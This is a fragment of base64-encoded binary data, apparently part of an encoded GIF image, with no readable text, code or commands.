tzGaCTIk4wWclTOi1XiPQAyyhT44cFVgQ5tuoxueF7Gi1zao9wTHoRusdwVZcHu5F9vQdRhiMAS8pQkDUvKc5T/T9wwOQRXaFxpYgVokUn7lV0H/lTVz5zRewReGYR6P0EYSNuDeAR0EWIi6w8tGcuEiQvQCLkfJ6HViBxPmIA0aARNI6BCEB0XrKA4qgRl4chnYICjUBG5NThv2QRnokA6VYR+0wflaQghcuGqB4knjwWZRghv6ARgO8TAS0RDDkht6eCb8gYf+PUAI/CEdWgIY/KFNPaYMqqEatEAYquEPtSDTPBEtxbYr/[base64]/34EaTNvxeAFivShEP4dc/O1/[base64]/F6gZxlKzdaz9LhwUBcx3XYpRcwwVqEq4jgCRMuuBKi4UbqIEmVhGXfsEhvPQtsYJN8eG4BQRmiEtj5gQ/NOyVKBEuP/djXgEwTLQtueOds+Nm5IQt2mMEZ/CYSXInd1C3/[base64]/J8PeoJzqASVEG4341fG6ERGF1+DVCNSCjK/YBaTaHzhsO0ICJh60Ecnp4Vgkg1yJm4Q3ThDIQ2SJ0edasXYDIOMCFGjQiCLYFGmWFAZIEMFjEpXuJHg8YGUBjzMx+Fp7IlIkEb3GEqXcGEuWFuc3gNYMAd3GG9LcAGctj1Xz+HOT8EmLZp2/aoz/QeXkIQBPNLVzrTrPgvyzaob7psY4D+DjAtBNBWGCaB+SdBFkiaYk5ioJVSCAK1A2xALS/c3sNBGYDgfF4VOUcpBqq6qq+6auPnD2zBGZLoUtHvq0XVVNunAewYDnATDtAABl5RCX4cMx/gDGAVIB4IbNDggSFUVwg2CHHQ0MErB9+EMOCgokWLFDNeNMCxo8ePIDsugeSoJCI2fsYcOeLCBQsXLWK28ADjhQ0bL14A2bkTSZQ5kF7F6tUrWrRhSJFSmzZNnLhuUKN2m5a0qtWrw5YyjTpunLeuYLs2M+cNqlNq1LZti/[base64]/jz688fyb3///7Bwk88AL63Hntr9KPgggwu6M+DEPbnQQgwBBGEEGQ8SIYQSigRwoOR0CELPvcEQod/[base64]/LJ7FjXCBRpONJxL5hgcggm403+U4cNIdCn88702eQkIDfZcF8WQRfdYc7vtekeN/xwU6B68Hlggzv90NGhEgqScXWHQXTIoXsh/JehP2I/[base64]/XsNFBJ+xW141hr1nJpccuLKm7+6Viw6EKukJ2LLx1QV3O4RRjD/AIxvFDMYhwDmUNcwV7hwQQiNhOafn1GM6EZzcAKdjCE+UJcvjDFKzLRMNgsi1lJOU511ELDGtIwKXI54VGi8bATIoVYJTsZyrbxijFcIQ2YKMovWFGJQ/xiHMtgQ9jew7MqVtFJ2nCFK5RxnxBo44tg/GLn2uOfrXWIadzYmhByxiT2xKMf3IAFLIChoBBw4454vOOcwhaCsUHoj5Nggz/u4Z6+VUNp6RhS3BaphcrlqBr/kIUW/qGOMljSksLwxySWBLgDeQA/bDycBxJHxRA4DnIzmlzlgoCNVrryla1Mhixl+QjP8UkNzij+Xel0oYs+fO5NrGOdHMAHhAZAAVAN8EDwEkKQ4vUODVB4gzSnSU00oOEKyMMIqDbSPOY9zxGp8sMcokA9FrBgA7Gaia2494IaKEEIHPLJGPwAidf08HxMcQpUuvKVqVAlMD08YfysMj/6dcN+1PpKM74xDrMwZy3M4AUmTiNAcRWQXOY6IAOUpMBhMHAwDoSgBOVVwSv0oBGWwIQjAAZOD34whAKDhG9IeLDy+fAqKtREKTIhFNgIVC6CaRdh5EKUhxnlYQpLTS+qQiwhvsNk73gHO4aBnSNAARO/iIY0eFEJVVDDF2QonHusSNb5hGA/+2hHFtC6D1i0J0ru4Yf+XOdKV7pGQj1t9ECDFBQPMjQIQsCQ0YTS9sc/siESanOPLPzmH7i6R0WCmJEWAlEGyVqpkXVzUTVCUKU6lOFtQxpSINQTOCY5aR93PZKSqGQlYSjBA1pyR5eiFDksqLJuawhHONTE2zOtIhmraJMtnJEFEDzCGX/43IzU0EvVvUkNwSRUKqCgEDTErgFoQFTugLcpMSnkIL0L7xuymTxPdbN5NwhYOMfpKnNuYAMyodULYqITeHIofHNwxCtMYVN85nOf0mroVJISUIHKb1hSQSg/q8VQbDEFLRDlRUqHMxhxZeWizcnLAZXUgRCYon9BddcDIzhSCkbmDCo4hCX+LNFB0bS4ER/klwhl6pvUDKUoA8QKD1WjiUz4ODX8LaGQhxyLV+i0FAQzWPksPAz6BZE2UY0ybw6BhR6coRS/kMZWVcGMWGSBimUNM3yEcB8E7UMbFnDFPpRxk7XuA0pUdI8Q6krnud61AvGZcz8QBEfY9gMY8BwbHQQbAiVcSAjA8IcwLIQjWCjaPZlk0VjLKKTKyghvwpjRZ3lUOXXk7bJamISohUEiUU/iBqQtbXrCcR932ABJFbBBPBL3DxLFwx2yVQYQaBICIIhCTIaoHCDCoQwZreESyE72IzrngUcAt0BZcIYzUEcKaVvbGbzMthqcC91URAGZcHCdowj+cgZEMZMgQAgBEjalEONNalM7Kd54yfsp5J23VM/roDih8AP3buBw9JVVDdxpXyX8hJ4mZHJWhgUd+12LwAVW+A+3kmCE2u+gZFnOg9fCFgljghW9yGqOMZzhc3UygR/eVlAdOGIJTvAxTbyCCuLAYphCb4Mw3hdLY+qb0ygZxxLHyjKi0QtTHMzIBOt5KWiMZBb2lL8JC6hFn8IOb0A1yk+lahpW0AM4YAIa4ADHW17xZfa0UcxVXGs7wOgkZVggBE6ak5NckTSluUcKcvXD0wR3oCwMCI9UA8aE3qi1dPx5RhPyQDr8gWh/wCJtsvAANzTpnmr440STdo8WhIT+2SBUKRA6qnXlNh2EOoi+RywKxD+qAYNJBMI9nDwSe9S8D7nCIhKwuIc/aG1rXIejlY/4Qx8A9WuJ1O0S4XAFhWDpymS457e1BNBxSfGm4Qb/D9jPPi+3/aYo6CIVavh2Kvo0buzSDg3lbwClDEGQELDbAOueN6UsRV6OYCR59w4JBGKAqlSNAQou8V7/[base64]/ZAOdJQOUoB4IZA2TjN5kyAE/uA0GuIe8eAPZNAmZSAkaxQCpPYPltYjq1c5ePMjeLNZO4Iln+gBKlIG7xE47OEBboaHEMJ793BrshVL2EZ8qAAFleMK4XAJIZAF2LAKU0QT2OB8HvBbawAgMCBLY/Am0pYFdwIDSgADpKALYsAnIaAGagACcJAKvgQC5WddqSAH6YddqPAG6BZe5IhN9Wd/3JR/[base64]/iHw/yZQVSBsKQaUJAaomjDqAXCMIwCXUTBFYCep4WCI75D0HgAXgTeZOAD5FnAUkie+xRA07+oooPUiX3gHlswA2y9XvJEIu0E2yVAwu7FQJrgA2ukCaPsIvuIUuA6R9rIEt7AgPXFpzZhjogQCbQ1QeqoxC+Bije+I1vgBAEESab4hDTCV5QQG+dsk3qqH/q9Y6u8l6HEysAVwPeA09ZkF+IoAn8BTFI4T5NhoEEWQ7kMJ8ViZBNuJ7RMFADWT8LZj/[base64]/iEjQjAJQSIINWIl6rBolaN6lEl6mCYjkCQIHhCJ94AeawlmWSmau4cPSuCZQMANXPKLrCkKaOBIujWMw8Z8uOkBv8hs/gF9biIE0vYHhzAHqjoHavAHvAQDxUkmw1eNMgInjMA6Z/CNBHEQ1KV+0NkAz3k8l4IKwppNGpGd2/kREFCi4hQF8tgB1yMr/xYrLmATHaIFgqAJJQGQs4AsztKQCSaf9EkVvlBC+MlU8HlQ/ekN1vCfAfquZJEUy8D+DN2BCXywHcSxoBeWYR85jx0wj4bjARFakjbociRFL5TxHUMYMyCac4fwsC8FU6ahVAsZdDrJk0qYkC8KlEQmozdVozb6C4egAkx5BofQCFDJC7EACVpQOEXKMzWwH6dVm4DgJLqVVlACH115H3XWs2vAYR5QV/1ANXFJB5HwRnfUh4NGIYM4CXQgDIjlD8oYAlKge5g3Nm0SAoEADEFSSTTiaa2FIzniaZnWiZMpmIJwD/+AeeqAD6R4OOwxE1HiDo6KD8KwlhYQCZW6mt9HO+lWObr1ZcxoRlKaBe/0izbwH0ogS0LwJtFmC+QHA4YrBLxUq6kjI8MXjTbQba3+0yjpJwpy8GvFBKzhCAVQ8BC3MyYNcI739ynJqqxtMBopwRIbQAHodD0dAJ7ZYwNAIAVlIAibQDBOyJ7e+p7gGp/iKoHLIGTn+q3guoERCa/[base64]/uFswfUmf+AM1DcjpmpttpCcDcAnqaALHjJ8raMEurrHiPJrjQJe5Dg5BOEAq2te9fbIrwu7JiE9/bYAFGBOR/JesjKPLVADQKAEWlAHwLsJs/Aw3Vq86Vo/0XIy8ymBvmBjPoWuFKfKEEkOACq9AUq93zANRvFArGAJcVAK3FFRKpokDLABL3ggIjm+5ftAIyUvmAAZcZChMDZRPVcaLQVj8ruqqlq/HSQwNYaiOsSi8gpD5YyxBaaxHDvAzLueNCr+DiVjoziKYk0JBxtaCd/[base64]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[base64]/+6At/[base64]/CowTzxXqSMNH3eqK4xfYLAVMDzIL73XXGsQ4RXqJmlPxng+nNS2GOZpxCk5A10Uxcu+eoDlfuth3lU/tyTCC8kr/WlWWT2EwJtSyJ1wqWGoM5uUcpAbhs07+0GpvuXCsKdUWEYKNw8281Icb45izfaoc1GAHM8DBDFVsAxqVsMQC25AFJRR5xjNWbLRvFVkez9OHS1byjecpZOgMJ2f3A/K1d7jYaEW7x8zxokBJp1rjsBZ1UTbofx6goHGt8ba43XKE7ECML4eZBQsQrpmLO1wSAUEIABPYivzs5+Z9I6XdUKRT8pzBWcx04X9uUY2aQQ6JeKMig4yRQwD9yecxjxjBgISk6zpf+tbMJmmymb702yZO/w/Anwa1LQmV1lJHOKxiRfWqz2LWVk9Y1hduRdKTjpW4bvjWHYavCVliNrS9gx3AzsY5tlGKbWyjKaL2pg1k/OzCmhv+x/tkHGbVSVpdIYfbo1PtPXUyd3ADsdzW4VXmzA460Dl5OQN1nBhfe9AAnevetcuyQ7e8hY98eQ0aInO9MsqCjM6kRHxkg4okIQn1Xjyo5eMkyRDZDZY2ohHZTW/n/QxoTkiyRsHY0SR/WtM+X7wZKT+qfOVHl2R9u2Yyt+6mfYYZpNxcgE4x/XvnYEuvKlDUPl81qn+5aqIH09VHR7rSk16YWl/q6bgWiMtWzuuqiwPY4GCHOFixjXO04hBqYYMQnE12ssfT3NrGsbYn28S71xg1znI7zTondOINmDPAG5ss4iCcIxutGtu7bRsduFs3duOWbnGt2CqjB9GyCNn+wHxjkBEgBp+ahUzwN+ESLsqrvHwpERtIkc0TGIv7pKACn/ChCBrcCIcZh2m4LrAYCFNokRcxqU/iBIGZhVmIJI3hOPMhmfL6iCspn2IIhqoQP90bE/rxhQrAn5gDvuvpH/[base64]/ML3qk0M6XDq3wsOHzEM9FIjvy7Wx2TURm4xfo7p3KIdeCIpYAAQ/[base64]/[base64]/RT7CErgSFEQZdulJ60JeIUE6Mx/zpAAulBgxNTA39LzDExzAsBV6IBi3oAA8Qg/fyGufLTBZdURY9qzksEgpaOtFMIBn+ndHTzJ5eHSap24ayUaH0qzofXQZNQB42UILg8MT7MVJzalIkXZxsVcnMkkQGTI582lLpULuWvMnhqFYsTBxtDQ7McdJzHcBTjDYv9ckwXQ/Wga2ihB001TI0Urw1IobwLFBOiNOrpBcOKYB8IRE1KwOQWhFG60YYNK/06QiOC4Yi/LNgONT9NBiTY9SEY5FTqCkaqRJ5MMeKOFBkJDnmaQZNdVDB7IVL6xCb6QBBMD9TVcz/Yoow9NBWQAklyAkP4Eev4pMEu1VdRdo4zJ5celGrwENWENaozQoaVTmPTIlkBbbJ6LW0qYd38IU6YAMy0AIPMMBQNcxrzZxStDH+ePVNJdUnKC3JtMW2zOLWyiIPNPk24WAOLLVbR2TXeMpEs/[base64]/[base64]/d8nh/UT7fMEk4YhEGAZYsjL5MtWZMpBpGq4Es9uaX+yS6kUqogplCa7AAjDopTTWKdTd7HfAUoliIhICWBHMg1vOKzyl4X7eJs9uKm3eKqtdphGN8ydowR69F6KAdBUIJBduN1rhk4jmPgKFfBmd8lvWM5Njvj6GPI2r/YAOQsZcBBJuQBRs65BU5NDNwuZWRHfmRIDpfsHJeH5sClrE8olErL/[base64]/[base64]/spYpgo7mSWk+Rd3l+QBk3AmaaObmmu3uu27qXV4m7m7iuP2g/zSPAOZ3agH1474/OehiCwgPZu7wM0UgSWNimqHOIERbxOJ//GX/+1nKAF7AZcpzwu8INmsgVn8GtxcIaG8AnOTg+cbIc4hU2o6B9wgYoarg4fkZnQgjZw2BgecYkFpWvsiBS/Txe3hvdMXUCLbVnuvBqn7e5KcaKCFKzQtfjp7fmhC+B2Y+WMBSLvn6JIsVj+QvIn3gZIkKIWyIL3enLqrV5lyu5j114rv/Jlj7VECYox9pSU6OryRmN4CAYlUGszD/K2pj9v1URvV3N2wjv8Thy8LuwE7+/ARhydICLeSDvPYkm7bfebQPfo9POfDHTFHXSHdtwtK1CWPQXLJoMfQIJ/e/QyM5OZeBcV+UqRcuX7PBgo+TMVd3GVQVSORe1YTm0aL2EnZDj8DIaL6QXA7HGYeAkrpBkipokWMAVb57RcTwomfsy6oYY6mDsgGFFsrlWoRvaex+aGZPagPya4+AXwnnYeDbbmDWtyJmt6oIdZ8ABtl/o3dudnA1z55r+zk2eZ/Na5xef93udhod/+zzIPPJ0NON4NANxb5FwnPG5J38D6ILp36cz3B9932plFQ6+pUIrKNjC4Rg8uPbKjSC8AIWgDQZgFUZ74a7zPU+izCm7tRcX41W7hSh3lGDRH8gE9HP+uWTCFbhj5D4OZE2oJHz+hIG9nlnf5elTiOeHZVo0GamgDKQqBNUBIrigSUotInz/27fUaxZCLrhH6tkqUopd2achaRZqLQhTrHnX6WSjzqZ96bj9J6dBj+xUi5cBJxDJ3+WYOcw8cAIRbHPvrI9JW53RzuZ97fK/7M9r3fo1syU6ZRYvKOsAhIAC4DRD8AiB8DyiDQAAIU6Y2beLEyRqxhAqtMWRI7BT+MWvmJk5EGNEhJ4gQEZ6C+LBjR4XFijUs+e2buZIqVRYj1uxhsFnLyPl6ZTNWr16+oi2LNuynz2U9fQ1jYPQogwpGK3gwNSwas6i/fvGqyuqqKkyWtlpixUsatTYdxnZQMmdOnDiHGjkq1ert21JyS2Gqa9euXLg29+bs6zfnq157BxMu/KpqrMSJ/f5iFi2atG3U2LGLFvjXY7DiKJd7B48ePVMWkJIuTVqp6aRJK1ho7fo17NitPdCu7SGEbdshcOe2baE38Nqzab/WnXs3jOQweAe/vfu58ugwmvfu8Jv47+THmw/nLfv6d9nYqZNvDuI8eg8g1KNv777Befj+DebTr2//Pv76Dvbz72/gvwP/AWhAgAIaeOCBE51UTDPBmBKIElkoQcEGG9TQAgMFbNBBhgyUEYiDBBVkUUIhlVSMiScp2NJFzYQU0kcfgeRRQiOtxFBKN7Lk0kcxdUNPTTf19VhPT/0kFE/[base64]/[base64]/Lb0EUkzByDMwzq/MqRPCRCo8DDkBAQA7